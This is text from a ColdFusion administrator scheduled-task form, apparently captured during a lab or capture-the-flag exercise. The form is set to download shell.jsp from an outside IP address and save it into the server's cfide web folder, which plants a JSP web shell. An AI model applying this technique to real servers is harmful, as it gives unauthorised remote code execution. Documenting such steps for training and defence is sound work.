 Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell
Duration Start Date 2 Αυγ 2019 End Date (optional)
Frequency
One-Time at 8:43 πμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.31/shell.jsp
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File sion8\wwwroot\cfide\shell.jsp
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel